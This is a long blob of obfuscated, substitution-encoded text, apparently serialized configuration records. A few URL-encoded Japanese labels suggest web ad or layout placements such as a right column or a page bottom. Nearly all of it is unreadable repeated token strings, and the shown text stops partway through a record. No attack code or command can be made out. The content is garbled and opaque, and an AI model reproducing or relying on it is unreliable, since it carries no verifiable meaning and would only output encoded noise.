,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv2sbso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv32m7ubs6uziu4m7muuuvu3uvstdiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumumsmsmu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4bu9u4uju9s6s1u9ubdu9s6s4skso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4ugso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvstubs6ujibsbu9cs4c2uus4sbicujs4q7uju5sbiusu9s4uqs6ubukuku9s6so,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvdiscuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umhu0umhu7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ugurs4%E3%83%AA%E3%82%B9%E3%83%88s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8As4umu0seumu7u7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4umso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spuvuk5ciuji5u48uvcujibnu5spuvuj5uk8uvugu7ukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostusivmubdsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7ulu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4ugseu7vseu7u7s4s6iuzs1ujus55uju9s6s4ugumso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skugsku7urhurso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ughs4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumumumhhulsemu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7sku7ulu0seulhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ugsks4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumu0umurseuru7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4ugso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pumul,u0sk,ulskux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuvukubddiu4uzmuu5ujuj578uvu73uls6u97spuvukubddiu4uzmuj5uk8uvu73uls6u97spuvuu5s6du9s6muj5uk8ugukvuvc5sbiduvstuiuiuispuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8sosehu7ugu0ulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4b5u4uju9u4ujus55uju9s6s4ugugu4u9uqso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,[base64],[base64],souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmusivu9dmuuubu4u4u9s6mubdsouo,ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv32muusb5bnsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugulsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s4uu5ujuj57so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sost7ubiu4uvu3uvstqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sost7ubiu4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umskulsmsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4uguguls4%E3%83%88%E3%83%83%E3%83%97s4%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uj5ukso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugumu0ulso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ugs4ubs6ujibsbu9s4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuguguxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu7umskseumu7ugsmugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcs4q7uju5s4ubs6ujibsbu9s4s6u9bujubu4uzsbu9s4ugugumso,socsb5ujadso8sodiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsr